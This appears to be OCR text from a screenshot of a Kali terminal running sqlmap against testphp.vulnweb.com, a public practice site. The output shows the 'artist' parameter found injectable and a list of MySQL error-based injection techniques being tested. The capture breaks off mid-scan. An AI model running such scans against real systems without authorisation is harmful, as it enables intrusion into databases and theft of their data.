 zeroday@DESKTOP-PPJ68C8: /r
┌──(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.7#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:03:34 /2021-08-23/
[23:03:34] [INFO] testing connection to the target URL
[23:03:35] [INFO] testing if the target URL content is stable
[23:03:35] [INFO] target URL content is stable
[23:03:35] [INFO] testing if GET parameter 'artist' is dynamic
[23:03:36] [INFO] GET parameter 'artist' appears to be dynamic
[23:03:36] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[23:03:36] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[23:03:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:03:42] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[23:03:42] [INFO] testing 'Generic inline queries'
[23:03:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:03:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:03:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:03:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:03:43] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:03:44] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:03:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:03:44] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:03:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:03:45] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:03:45] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:03:45] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[23:03:46] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[23:03:46] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
KALI
ENG
11:04 PM
23-08-2021
2